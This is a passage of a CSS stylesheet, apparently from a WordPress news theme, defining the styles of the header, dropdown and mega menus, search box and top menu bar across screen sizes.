  }
  .td-header-style-12 .sf-menu > .current-menu-item > a,
  .td-header-style-12 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-12 .sf-menu > .current-category-ancestor > a,
  .td-header-style-12 .sf-menu > li > a:hover,
  .td-header-style-12 .sf-menu > .sfHover > a {
    background-color: rgba(0, 0, 0, 0.3) !important;
  }
  .td-header-style-12 .td-affix {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap .td-header-main-menu {
    background-color: transparent;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
      padding: 0 13px;
    }
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
      padding-right: 28px;
    }
  }
  .td-header-style-12 .td-mega-menu ul {
    border-top: none;
  }
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-12,
  .td_category_template_5 .td-header-style-12 {
    border-bottom: 1px solid #f2f2f2;
  }
  /*  ----------------------------------------------------------------------------
      main menu
  */
  .td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
  }
  @media (max-width: 767px) {
    .td-header-main-menu {
      padding-right: 64px;
      padding-left: 2px;
    }
  }
  /*  ----------------------------------------------------------------------------
      SF menu
  */
  .sf-menu,
  .sf-menu ul,
  .sf-menu li {
    margin: 0;
    list-style: none;
  }
  /* responsive phone */
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
    }
  }
  .sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
  }
  .sf-menu ul li {
    width: 100%;
  }
  .sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
  }
  .sf-menu li {
    float: left;
    position: relative;
  }
  .sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
  }
  .sf-menu li .td-only-icon {
    margin-right: 0;
  }
  .sf-menu .td-menu-item > a {
    display: block;
    position: relative;
  }
  .sf-menu li:hover ul,
  .sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
  }
  ul.sf-menu li:hover li ul,
  ul.sf-menu li.sfHover li ul {
    top: -999em;
  }
  ul.sf-menu li li:hover ul,
  ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
  }
  ul.sf-menu li li:hover li ul,
  ul.sf-menu li li.sfHover li ul {
    top: -999em;
  }
  .sf-menu .current-menu-ancestor,
  .sf-menu .current-category-ancestor,
  .sf-menu .current-menu-item {
    z-index: 0;
  }
  /*  ----------------------------------------------------------------------------
      All the links
  */
  /* remove the down arrow on links with  (icons menus) */
  .td-no-down-arrow > a .sf-sub-indicator {
    display: none;
  }
  .sf-menu > li > a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu > li > a {
      padding: 0 9px;
      font-size: 11px;
    }
  }
  /* menu icons */
  .sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
  }
  .sf-menu .sub-menu .menu_icon {
    top: 0;
  }
  .sf-menu .menu_hidden {
    display: none !important;
  }
  /* hover and current menu */
  .sf-menu > .current-menu-item > a,
  .sf-menu > .current-menu-ancestor > a,
  .sf-menu > .current-category-ancestor > a,
  .sf-menu > li > a:hover,
  .sf-menu > .sfHover > a {
    background-color: transparent;
    z-index: 999;
  }
  .td-affix {
    /* hover and current menu */
  }
  .td-affix .sf-menu > .current-menu-item > a,
  .td-affix .sf-menu > .current-menu-ancestor > a,
  .td-affix .sf-menu > .current-category-ancestor > a,
  .td-affix .sf-menu > li > a:hover,
  .td-affix .sf-menu > .sfHover > a {
    background-color: transparent;
  }
  /* Bottom border on Main Menu */
  .sf-menu > li > a:after {
    background-color: transparent;
    content: "";
    width: 100%;
    height: 4px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  /* hover and current menu border */
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after {
    background-color: #4db2ec;
  }
  #td-header-menu {
    min-height: 48px;
  }
  /*  ----------------------------------------------------------------------------
      submenu
  */
  .td-normal-menu ul {
    box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);
  }
  .sf-menu ul {
    background-color: #fff;
  }
  .sf-menu ul .td-menu-item > a {
    padding: 7px 14px 8px 14px;
    font-size: 13px;
    color: #111;
  }
  .sf-menu ul .td-menu-item > a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item > a {
      padding: 5px 12px 6px 12px;
      font-size: 11px;
    }
  }
  .sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 9px;
  }
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a {
    color: #fff;
    background-color: #4db2ec;
  }
  .sf-menu li:hover,
  .sf-menu li.sfHover,
  .sf-menu a:focus,
  .sf-menu a:hover,
  .sf-menu a:active {
    outline: 0;
  }
  /*  ----------------------------------------------------------------------------
      arrows
  */
  .sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
      padding-left: 6px;
    }
  }
  .sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
  }
  .sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -9px;
    line-height: 19px;
  }
  .sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #222;
    color: #fff;
    border-radius: 2px;
    padding: 0 4px 1px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
  }
  .td-menu-badge {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-menu-badge {
      display: none;
    }
  }
  .sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
      padding-right: 22px;
    }
  }
  /* arrow for all items in the menues */
  a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
  }
  /* arrow for all items in the menues AT FIRST LEVEL*/
  ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
    content: '\e806' !important;
  }
  /*  ----------------------------------------------------------------------------
      Mega Menu
  */
  .td-mega-menu {
    position: static !important;
  }
  .td-mega-menu ul {
    position: absolute;
    width: 1114px !important;
    height: auto;
    left: -23px !important;
    display: none;
    border: 1px solid #eaeaea;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu ul {
      width: 1024px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu ul {
      width: 786px !important;
    }
  }
  .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin-left: 22px;
    margin-bottom: 22px;
  }
  /*
  
    page in mega menu mega-menu-page
  
    */
  .td-mega-menu-page .td-mega-grid {
    padding: 22px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 22px;
    }
  }
  .td-mega-menu-page .td-mega-grid .td_block_wrap {
    padding-bottom: 26px;
  }
  .td-mega-menu-page .wpb_content_element {
    clear: both;
  }
  .td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element .widgettitle:after {
    width: 1200px;
  }
  .td-mega-menu-page .wpb_content_element ul {
    display: inline-block !important;
    position: relative !important;
    width: 100% !important;
    border: none !important;
    left: 0 !important;
    top: 0 !important;
    margin-left: 0 !important;
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .td-mega-menu-page .wpb_content_element ul li {
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    float: none !important;
    width: auto !important;
    line-height: 30px !important;
    margin-left: 0;
    padding: 0 !important;
    list-style-type: disc !important;
    list-style-position: inside;
  }
  .td-mega-menu-page .wpb_content_element ul li ul {
    opacity: 1 !important;
    margin-top: 4px !important;
    margin-left: 21px !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li ul li:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a {
    background-color: transparent !important;
    line-height: 26px !important;
    padding: 0 !important;
    margin: 0 !important;
    color: #222222 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a i {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element ul li a:hover {
    background-color: transparent !important;
    color: #4db2ec !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li {
    padding: 5px 0 !important;
    border-top: 1px dashed #EDEDED;
    list-style-type: none !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:first-child {
    border: none;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:last-child {
    border-bottom: 1px dashed #EDEDED;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li li {
    border-top: 1px dashed #EDEDED !important;
  }
  /*
  
    end fix mega menu with page
  
  */
  .td_block_mega_menu {
    display: table;
    width: 100%;
    padding-bottom: 0 !important;
  }
  .td_mega_menu_sub_cats {
    width: 218px;
    max-width: 218px;
    text-align: right;
    display: table-cell;
    height: 100%;
    vertical-align: top;
    padding-top: 22px;
    background-color: #fafafa;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats {
      width: 200px;
      max-width: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats {
      width: 152px;
      max-width: 152px;
    }
  }
  .td_mega_menu_sub_cats:after {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #eaeaea;
  }
  .td_mega_menu_sub_cats a {
    display: block;
    font-size: 13px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats a {
      padding: 4px 22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats a {
      font-size: 11px;
      padding: 3px 22px;
    }
  }
  .td_mega_menu_sub_cats .cur-sub-cat {
    background-color: #fff;
    color: #4db2ec;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
  }
  .td_mega_menu_sub_cats .cur-sub-cat:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #fff;
    z-index: 1;
  }
  .block-mega-child-cats {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 252px;
    -webkit-overflow-scrolling: touch;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .block-mega-child-cats {
      max-height: 238px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .block-mega-child-cats {
      max-height: 224px;
    }
  }
  .td-mega-row {
    display: table-cell;
    padding: 22px 0 16px 0;
  }
  .td-mega-span {
    width: 196px;
    min-height: 202px;
    float: left;
    margin-left: 22px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span {
      width: 178px;
      min-height: 189px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span {
      width: 130px;
      min-height: 176px;
    }
  }
  .td-mega-span .td-module-thumb {
    position: relative;
    margin-bottom: 0;
  }
  .td-mega-span .entry-thumb {
    min-height: 135px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span .entry-thumb {
      min-height: 122px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span .entry-thumb {
      min-height: 89px;
    }
  }
  .td-mega-span h3 {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    margin: 7px 0 0;
    line-height: 20px;
  }
  .td-mega-span h3 a {
    color: #333;
    display: block;
    -webkit-transition: color 0.4s;
    -moz-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s;
  }
  .td-mega-span h3 a:hover {
    color: #4db2ec;
  }
  .td_mod_mega_menu:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Search
  */
  #td-top-search {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-top-search {
      top: 0;
      margin-top: 0;
    }
  }
  #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #e1e1e1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-header-search {
      width: 91%;
      font-size: 16px;
    }
  }
  .header-search-wrap {
    /* search toggle button */
    /* the search drop down */
    /* hack to show the link on all the module */
    /* this class is added by the js to open the menu - will be used for animation */
  }
  .header-search-wrap #td-header-search-button,
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    position: relative;
  }
  .header-search-wrap #td-header-search-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button {
      display: none;
    }
  }
  .header-search-wrap #td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button-mob {
      display: block;
    }
  }
  .header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    height: 48px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
      height: 54px;
      width: 54px;
      line-height: 54px;
      font-size: 22px;
      margin-right: 2px;
    }
  }
  .header-search-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    z-index: 999;
    display: none;
    right: 0;
    border-radius: 0;
    border: none;
    width: 342px;
    background: #fff;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    /* responsive portrait phone */
    /* search form */
    /* triangle top */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-drop-down-search {
      width: 100%;
    }
  }
  .header-search-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .header-search-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
  }
  .header-search-wrap .td-drop-down-search:before {
    position: absolute;
    top: -10px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
  }
  .header-search-wrap .td-drop-down-search:after {
    position: absolute;
    top: -4px;
    display: block;
    content: '';
    width: 100%;
    height: 4px;
    background-color: #4db2ec;
  }
  .header-search-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
  }
  .header-search-wrap .td-post-category {
    z-index: 2;
    position: relative;
  }
  .header-search-wrap .td-drop-down-search-open {
    display: block;
  }
  .header-search-wrap .td-search-form {
    margin: 20px;
  }
  .header-search-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
  }
  .header-search-wrap .result-msg a {
    color: #222;
    display: block;
  }
  .header-search-wrap .result-msg a:hover {
    color: #4db2ec;
  }
  .header-search-wrap .td-aj-search-results {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
  }
  .header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
  }
  .header-search-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
  }
  .header-search-wrap .td_module_mx2 {
    padding-bottom: 0;
  }
  .header-search-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
  }
  .header-search-wrap .meta-info {
    line-height: 14px;
  }
  .header-search-wrap .td-aj-cur-element {
    background-color: #f0f0f0;
  }
  .td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
  }
  .td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
  }
  .td-demo-menuitem-hide {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      top-menu grid
  */
  .td-header-top-menu {
    color: #fff;
    font-size: 11px;
  }
  .td-header-top-menu .fa {
    text-align: center;
    min-width: 13px !important;
    margin-right: 3px;
  }
  .td-header-top-menu a {
    color: #fff;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-top-menu {
      overflow: visible;
    }
  }
  /* left menu side */
  .td-header-sp-top-menu {
    line-height: 24px;
    padding: 2px 0 !important;
    z-index: 1000;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-menu {
      display: none !important;
    }
  }
  .td-header-sp-top-menu .td_ul_logout {
    margin-right: 16px;
  }
  /* right widget side */
  .td-header-sp-top-widget {
    text-align: right;
    padding: 2px 0 !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-widget {
      width: 100%;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      top-menu data time
  */
  .td_data_time {
    display: inline-block;
    margin-right: 32px;
  }
  /*  ----------------------------------------------------------------------------
      top-menu - login & menu
  */
  .menu-top-container {
    display: inline-block;
    margin-right: 16px;
  }
  .top-header-menu {
    list-style: none;
    margin: 0;
    display: inline-block;
  }
  .top-header-menu li {
    display: inline-block;
    position: relative;
    margin-left: 0;
  }
  .top-header-menu li li {
    width: 100%;
  }
  .top-header-menu li a {
    margin-right: 16px;
    line-height: 1;
  }
  .top-header-menu li a:hover {
    color: #4db2ec;
  }
  .top-header-menu .avatar {
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-menu-down {
    padding-left: 6px;
    font-size: 8px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-logout {
    font-size: 10px;
    position: relative;
    top: 1px;
    margin-right: 2px;
  }
  .top-header-menu .sub-menu {
    display: none;
    position: absolute;
    top: 26px;
    left: -10px;
    background-color: #222222;
    z-index: 1000;
  }
  .top-header-menu .sub-menu a {
    display: block;
    margin: 0 10px;
    white-space: nowrap;
    line-height: 28px;
  }
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a {
    color: #4db2ec;
  }
  .top-header-menu ul .td-icon-menu-down,
  .top-header-menu .td-mega-menu .td-icon-menu-down {
    display: none;
  }
  .top-header-menu .td-mega-menu ul,
  .top-header-menu ul ul {
    display: none !important;
  }
  /*  ----------------------------------------------------------------------------
      top-menu social widget
  */
  .td-social-icon-wrap {
    /* responsive portrait phone */
  }
  .td-social-icon-wrap > a {
    display: inline-block;
  }
